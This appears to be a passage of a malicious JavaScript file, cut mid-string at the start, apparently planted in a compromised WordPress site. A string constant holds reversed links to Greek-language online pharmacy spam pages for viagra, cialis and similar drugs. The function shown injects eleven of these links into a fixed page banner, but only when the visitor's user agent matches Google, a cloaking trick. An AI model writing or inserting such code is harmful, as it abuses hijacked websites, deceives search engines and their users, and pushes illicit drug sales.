αρογα silaic>\"php.adalle-nhts-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αιπαχ artivel>\"php.hmit-aipahc-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα argaiv>\"php.adalle-opa-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ημιτ ηκιναιλ>\"php.argaiv-hmit-hkinail/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm02 silaic υοιεκαμραφ ημιτ ηκιναιλ>\"php.gm02-silaic-yoiekamraf-hmit-hkinail/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 02 artivel>\"php.adalle-hmit-gm-02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοπ οπα enilno argaiv αρογα>\"php.yop-opa-enilno-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ημιτ αικσιδ>\"php.argaiv-hmit-aiksid/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ησυεγ artivel>\"php.hmit-hsyeg-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιλεγγαραπ ημιτ silaic ιπαχ>\"php.aileggarap-hmit-silaic-ipahc/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ οιεκαμραφ argaiv>\"php.hmit-oiekamraf-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα αρογα argaiv>\"php.anhhta-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enil no>\"php.argaiv-oiekamraf-enil-no/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv>\"php.oiekamraf-opa-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv>\"php.oiekamraf-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ςαρογα etis οκινηλλε>\"php.argaiv-caroga-etis-okinhlle/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ ενιλνο lifanedlis>\"php.oiekamraf-enilno-lifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ 001 argaiv>\"php.hmit-001-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αδαλλε argaiv>\"php.hmit-adalle-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv αιεκιανυγ>\"php.aroga-argaiv-aiekianyg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm02 artivel enilno οιεκαμραφ οκινηλλε>\"php.gm02-artivel-enilno-oiekamraf-okinhlle/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm 01 αικσιδ 4 silaic>\"php.hmit-gm-01-aiksid-4-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm 05 4 argaiv αρογα>\"php.gm-05-4-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ argaiv>\"php.hmit-okamraf-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα gm05 4 argaiv αρογα>\"php.anhhta-gm05-4-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno gm 02 artivel>\"php.oiekamraf-enilno-gm-02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ςοτσοκ>\"php.argaiv-cotsok/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ argaiv yub>\"php.hlobatakitna-em-argaiv-yub/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm5 silaic>\"php.hlobatakitna-em-aroga-gm5-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno αρκγάμακ άρογα>\"php.enilno-arkgamak-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρκγάμακ>\"php.hgatnys-cirwhc-arkgamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε αρκγάμακ αίλεγγαραπ>\"php.adalle-arkgamak-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρκγάμακ άνητφ>\"php.arkgamak-anhtf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οίεκαμραφ αρκγάμακ άρογα>\"php.oiekamraf-arkgamak-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρκγάμακ ωσάρογα αν ώροπμ υοπ>\"php.arkgamak-wsaroga-an-ropm-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno αρκγάιβ άρογα>\"php.enilno-arkgaib-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ήκιρται ςίρωχ αρκγάιβ>\"php.hgatnys-hkirtai-cirwhc-arkgaib/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε αρκγάιβ αίλεγγαραπ>\"php.adalle-arkgaib-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<άρογα αρκγάιβ οισήνγ>\"php.aroga-arkgaib-oishng/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε ήμιτ αρκγάιβ>\"php.adalle-hmit-arkgaib/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρκγάιβ ωσάρογα αν ώροπμ υοπ>\"php.arkgaib-wsaroga-an-ropm-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno αρτίβελ άρογα>\"php.enilno-artibel-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρτίβελ>\"php.hgatnys-cirwhc-artibel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε αρτίβελ αίλεγγαραπ>\"php.adalle-artibel-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρτίβελ εμ οίεκαμραφ>\"php.artibel-em-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<άρογα αρτίβελ άνητφ>\"php.aroga-artibel-anhtf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρτίβελ η ιατίελωπ υοπ>\"php.artibel-h-iatielwp-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno ςηλίφαλαδατ άρογα>\"php.enilno-chlifaladat-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφαλαδατ>\"php.hgatnys-cirwhc-hlifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςηλίφαλαδατ αίλεγγαραπ>\"php.chlifaladat-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε οίεκαμραφ ηλίφαλαδατ>\"php.adalle-oiekamraf-hlifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλίφαλαδατ ωσάρογα αν ώροπμ υοπ>\"php.hlifaladat-wsaroga-an-ropm-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε ςηνίτεξοπαδ άρογα>\"php.adalle-chnitexopad-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηνίτεξοπαδ>\"php.hgatnys-cirwhc-hnitexopad/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno ςηνίτεξοπαδ αίλεγγαραπ>\"php.enilno-chnitexopad-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οίεκαμραφ ηνίτεξοπαδ>\"php.oiekamraf-hnitexopad/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηνίτεξοπαδ ιατίελωπ υοπ>\"php.hnitexopad-iatielwp-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ άρογα>\"php.chlifanedlis-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε enilno ηλίφανεδλισ>\"php.adalle-enilno-hlifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ αίλεγγαραπ>\"php.chlifanedlis-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφανεδλισ>\"php.hgatnys-cirwhc-hlifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλίφανεδλισ ωρβ αν ώροπμ υοπ>\"php.hlifanedlis-wrb-an-ropm-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<';

const count = 11;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}